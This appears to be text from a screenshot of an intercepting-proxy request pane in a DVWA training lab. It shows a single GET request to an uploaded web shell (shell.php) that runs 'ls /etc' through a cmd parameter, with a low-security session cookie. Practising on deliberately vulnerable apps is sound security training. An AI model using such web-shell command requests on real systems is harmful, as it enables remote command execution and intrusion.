 17 http://192.168.20.20 GET /dvwa/hackable/uploads/shell.php?cmd=ls%2... ✓ 200
Request
Pretty Raw Hex \n
1 GET /dvwa/hackable/uploads/shell.php?cmd=ls%20/etc HTTP/1.1
2 Host: 192.168.20.20
3 Accept-Language: en-US,en;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/133.0.0.0
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applicati
on/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Cookie: security=low; PHPSESSID=0c2a1b70b289c97d1c1f9c4e6c8f23b2
9 Connection: keep-alive